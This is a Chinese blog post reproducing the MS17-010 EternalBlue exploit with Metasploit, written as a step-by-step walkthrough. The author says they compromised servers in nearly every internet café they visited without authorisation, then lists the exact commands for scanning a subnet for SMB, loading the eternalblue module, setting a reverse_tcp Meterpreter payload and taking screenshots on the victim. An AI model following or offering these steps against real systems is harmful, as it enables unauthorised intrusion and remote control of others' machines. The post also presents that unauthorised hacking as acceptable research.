永恒之蓝ms17_010漏洞复现–拿网吧服务器shell

首先不得不吐槽一下,永恒之蓝这个漏洞虽然已经过去一年多了。但是至今任然还有很多没有修复,特别是在内网中,尤为常见。在上一篇文章中,通过修改bios中启动先后顺序,进入了我们自己的kali linux系统中。网吧也算作是中小型的局域网。在我实际的渗透过程中,发现大部分网吧的服务器或者是前台的主机基本上都是没有修复ms17_010这个漏洞的。所以配合我们kali里的metasploit拿下网吧服务器的shell就是很容易的事了。



相信大家对这张图都不陌生,去年轰动一时WannaCry勒索病毒。

先简单介绍一下这个漏洞。

EternalBlue(永恒之蓝)据称是方程式组织在其漏洞利用框架中一个针对SMB服务进行攻击的模块,由于其涉及漏洞的影响广泛性及利用稳定性,在被公开以后为破坏性巨大的勒索蠕虫 WannaCry所用而名噪一时。永恒之蓝是指2017年5月13日起,全球范围内爆发的基于Windows网络共享协议进行攻击传播的蠕虫恶意代码,不法分子通过改造之前泄露的NSA黑客武器库中“永恒之蓝”攻击程序发起的网络攻击事件。英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

MS17-010是一个安全类型的补丁,MS17-010更新修复了 Microsoft Windows中的漏洞。 如果攻击者向 Microsoft 服务器消息块 1.0 (SMBv1) 服务器发送经特殊设计的消息,则其中最严重的漏洞可能允许远程代码执行。

也正是因为上一篇文章的铺垫,所以在网吧复现了这个永恒之蓝的漏洞。我去了很多家网吧,发现这个漏洞普遍存在。再加上msf,几乎我去过的网吧,都拿到了shell。但我还是坚持着只研究漏洞的原则,所以并没有做什么破坏性的事。这篇文章虽然是真实的一次渗透,但我还是希望大家不要拿去搞事情。

由于已经多次拿到网吧服务器shell了,且不方便在网吧写作。所以这次就用虚拟机进行漏洞复习了。



习惯性地在终端输入ifconfig查看网卡信息。



以我的ip为例,是192.168.0.101。此时我们打开msfconsole终端。

简单介绍一下metasploit,来自百度百科。

接着查看当前模块的各项参数信息。

show options



设置rhosts为当前的网段,我当前的网段为192.168.1/24.

set rhosts 192.168.0.1/24

然后设置当前的线程数。不设置则默认为1,扫描速度会很慢。可设置得大一些。

set threads 100

参数都设置好之后便开始执行模块。

run

发现192.168.1.110开放了445端口。接着开始我们的进一步渗透,选择ms17_010的exp。



use exploit/windows/smb/ms17_010_eternalblue



并设置我们的攻击载荷,建立反向tcp连接。也是在内网渗透中用的最多的一种。

set payload windows/x64/meterpreter/reverse_tcp

show options #查看当前需要配置的各项参数



set rhost 192.168.1.110 #设置目标主机ip

set lhost 192.168.1.101 #设置当前主机ip

exploit #执行



成功弹回meterpreter会话,这也意味着我们已经渗透成功,拿到了目标主机的shell。

执行sysinfo,查看目标主机的系统信息。

screenshot #在目标主机上进行截图



放一张我在网吧服务器上渗透成功的截图。

这就是整个ms17_010漏洞复现的过程。我几乎去了周围所有的网吧,发现该漏洞都还普遍存在。

至于如何进一步提权,就属于后渗透过程了,在我以后的文章中会深入讲解。

赞赏 微信赞赏

微信赞赏 支付宝赞赏

支付宝赞赏

2条评论